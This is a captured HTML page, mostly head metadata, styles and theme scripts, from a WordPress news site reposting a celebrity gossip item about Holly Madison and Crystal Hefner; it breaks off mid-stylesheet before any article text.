

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uk2ireland.com/entertainment/holly-madison-calls-crystal-hefners-strike-legal-bullying/
body_size: 42376
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="en-GB" prefix="og: https://ogp.me/ns#"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Holly Madison calls Crystal Hefner&#039;s strike &#039;authorized bullying&#039; UK2IRL</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://uk2ireland.com/xmlrpc.php" /><link rel="icon" type="image/png" href="https://uk2ireland.com/wp-content/uploads/2022/07/FAVICON-300x300.png"><meta name="description" content="Play video content material"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://uk2ireland.com/entertainment/holly-madison-calls-crystal-hefners-strike-legal-bullying/" /><meta property="og:locale" content="en_GB" /><meta property="og:type" content="article" /><meta property="og:title" content="Holly Madison calls Crystal Hefner&#039;s strike &#039;authorized bullying&#039; UK2IRL" /><meta property="og:description" content="Play video content material" /><meta property="og:url" content="https://uk2ireland.com/entertainment/holly-madison-calls-crystal-hefners-strike-legal-bullying/" /><meta property="og:site_name" content="UK2IRL" /><meta property="article:tag" content="39legal" /><meta property="article:tag" content="bullying39" /><meta property="article:tag" content="calls" /><meta property="article:tag" content="Crystal" /><meta property="article:tag" content="Hefner39s" /><meta property="article:tag" content="Holly" /><meta property="article:tag" content="Madison" /><meta property="article:tag" content="strike" /><meta property="article:section" content="Entertainment" /><meta property="article:published_time" content="2024-06-14T11:36:23+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Holly Madison calls Crystal Hefner&#039;s strike &#039;authorized bullying&#039; UK2IRL" /><meta name="twitter:description" content="Play video content material" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="technoakaknight" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="1 minute" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://uk2ireland.com/#organization","name":"UK2IRL","url":"https://uk2ireland.com","logo":{"@type":"ImageObject","@id":"https://uk2ireland.com/#logo","url":"https://uk2ireland.com/wp-content/uploads/2022/07/lOGO.png","contentUrl":"https://uk2ireland.com/wp-content/uploads/2022/07/lOGO.png","caption":"UK2IRL","inLanguage":"en-GB","width":"272","height":"90"}},{"@type":"WebSite","@id":"https://uk2ireland.com/#website","url":"https://uk2ireland.com","name":"UK2IRL","publisher":{"@id":"https://uk2ireland.com/#organization"},"inLanguage":"en-GB"},{"@type":"ImageObject","@id":"https://imagez.tmz.com/image/0d/16by9/2024/06/13/0dd6b1da754849a683b131eecd358de9_xl.jpg","url":"https://imagez.tmz.com/image/0d/16by9/2024/06/13/0dd6b1da754849a683b131eecd358de9_xl.jpg","width":"200","height":"200","inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://uk2ireland.com/entertainment/holly-madison-calls-crystal-hefners-strike-legal-bullying/#webpage","url":"https://uk2ireland.com/entertainment/holly-madison-calls-crystal-hefners-strike-legal-bullying/","name":"Holly Madison calls Crystal Hefner&#039;s strike &#039;authorized bullying&#039; UK2IRL","datePublished":"2024-06-14T11:36:23+00:00","dateModified":"2024-06-14T11:36:23+00:00","isPartOf":{"@id":"https://uk2ireland.com/#website"},"primaryImageOfPage":{"@id":"https://imagez.tmz.com/image/0d/16by9/2024/06/13/0dd6b1da754849a683b131eecd358de9_xl.jpg"},"inLanguage":"en-GB"},{"@type":"Person","@id":"https://uk2ireland.com/author/technoakaknight/","name":"technoakaknight","url":"https://uk2ireland.com/author/technoakaknight/","image":{"@type":"ImageObject","@id":"https://uk2ireland.com/wp-content/litespeed/avatar/e421128965ab7b7be124e0ca2104b6d3.jpg?ver=1769693357","url":"https://uk2ireland.com/wp-content/litespeed/avatar/e421128965ab7b7be124e0ca2104b6d3.jpg?ver=1769693357","caption":"technoakaknight","inLanguage":"en-GB"},"sameAs":["http://uk2ireland.com"],"worksFor":{"@id":"https://uk2ireland.com/#organization"}},{"@type":"NewsArticle","headline":"Holly Madison calls Crystal Hefner&#039;s strike &#039;authorized bullying&#039; UK2IRL","datePublished":"2024-06-14T11:36:23+00:00","dateModified":"2024-06-14T11:36:23+00:00","articleSection":"Entertainment","author":{"@id":"https://uk2ireland.com/author/technoakaknight/","name":"technoakaknight"},"publisher":{"@id":"https://uk2ireland.com/#organization"},"description":"Play video content material","name":"Holly Madison calls Crystal Hefner&#039;s strike &#039;authorized bullying&#039; UK2IRL","@id":"https://uk2ireland.com/entertainment/holly-madison-calls-crystal-hefners-strike-legal-bullying/#richSnippet","isPartOf":{"@id":"https://uk2ireland.com/entertainment/holly-madison-calls-crystal-hefners-strike-legal-bullying/#webpage"},"image":{"@id":"https://imagez.tmz.com/image/0d/16by9/2024/06/13/0dd6b1da754849a683b131eecd358de9_xl.jpg"},"inLanguage":"en-GB","mainEntityOfPage":{"@id":"https://uk2ireland.com/entertainment/holly-madison-calls-crystal-hefners-strike-legal-bullying/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="UK2IRL &raquo; Feed" href="https://uk2ireland.com/feed/" /><link rel="alternate" type="application/rss+xml" title="UK2IRL &raquo; Comments Feed" href="https://uk2ireland.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="UK2IRL &raquo; Holly Madison calls Crystal Hefner&#039;s strike &#039;authorized bullying&#039; Comments Feed" href="https://uk2ireland.com/entertainment/holly-madison-calls-crystal-hefners-strike-legal-bullying/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://uk2ireland.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuk2ireland.com%2Fentertainment%2Fholly-madison-calls-crystal-hefners-strike-legal-bullying%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://uk2ireland.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuk2ireland.com%2Fentertainment%2Fholly-madison-calls-crystal-hefners-strike-legal-bullying%2F&#038;format=xml" /><link rel="alternate" type="application/rss+xml" title="UK2IRL &raquo; Stories Feed" href="https://uk2ireland.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://uk2ireland.com/wp-content/litespeed/css/349a3cecdcbb7385a2ecb8c24944221a.css?ver=20429" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://uk2ireland.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://uk2ireland.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://uk2ireland.com/wp-json/wp/v2/posts/44537" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uk2ireland.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://uk2ireland.com/?p=44537' /><meta property="og:image" content="https://imagez.tmz.com/image/0d/16by9/2024/06/13/0dd6b1da754849a683b131eecd358de9_xl.jpg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Holly Madison calls Crystal Hefner&#39;s strike &#39;authorized bullying&#39;" /><meta name="twitter:description" content="" /><meta name="twitter:image" content="https://imagez.tmz.com/image/0d/16by9/2024/06/13/0dd6b1da754849a683b131eecd358de9_xl.jpg" />
 <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/uk2ireland.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1,"autoloadStatus":"off","origPostEditUrl":null}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style> <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type1";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=!1;var td_ajax_url="https:\/\/uk2ireland.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";var td_get_template_directory_uri="https:\/\/uk2ireland.com\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#008d7f";var tds_smart_sidebar="";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="7f5ea2fe81";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,body .td_top_authors .td-active .td-author-post-count,body .td_top_authors .td-active .td-author-comments-count,body .td_top_authors .td_mod_wrap:hover .td-author-post-count,body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#008d7f}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#008d7f transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#008d7f}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,body .td_top_authors .td-active .td-authors-name a,body .td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,body .td_block_categories_tags .td-ct-item:hover,body .td_block_list_menu li.current-menu-item>a,body .td_block_list_menu li.current-menu-ancestor>a,body .td_block_list_menu li.current-category-ancestor>a{color:#008d7f}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#008d7f!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#008d7f}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#008d7f!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #008d7f transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#008d7f}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#008d7f}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#008d7f}.td-grid-style-4 .entry-title{background-color:rgba(0,141,127,0.7)}.td-menu-background:before,.td-search-background:before{background:rgba(16,29,33,0.8);background:-moz-linear-gradient(top,rgba(16,29,33,0.8) 0%,rgba(11,86,89,0.8) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(16,29,33,0.8)),color-stop(100%,rgba(11,86,89,0.8)));background:-webkit-linear-gradient(top,rgba(16,29,33,0.8) 0%,rgba(11,86,89,0.8) 100%);background:-o-linear-gradient(top,rgba(16,29,33,0.8) 0%,rgba(11,86,89,0.8) 100%);background:-ms-linear-gradient(top,rgba(16,29,33,0.8) 0%,rgba(11,86,89,0.8) 100%);background:linear-gradient(to bottom,rgba(16,29,33,0.8) 0%,rgba(11,86,89,0.8) 